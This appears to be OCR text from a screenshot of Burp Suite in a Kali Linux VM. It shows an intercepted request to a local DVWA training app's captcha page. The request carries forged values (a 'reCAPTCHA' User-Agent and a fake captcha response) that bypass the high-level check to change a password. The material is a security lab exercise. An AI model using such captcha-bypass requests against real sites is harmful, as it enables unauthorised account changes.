 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 16:57
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
Cookie: security_level=0; PHPSESSID=14f9d2ce40d10af48f4652cc2af95460; security=high
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
step=1&password_new=123&password_conf=123&g-recaptcha-response=hidd3n_valu3&user_token=6d80c967b385d274b0675364e2e2502e&Change=Change
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2 DC - MI
Game score
Search
ENG
IN
16:57
14-04-2025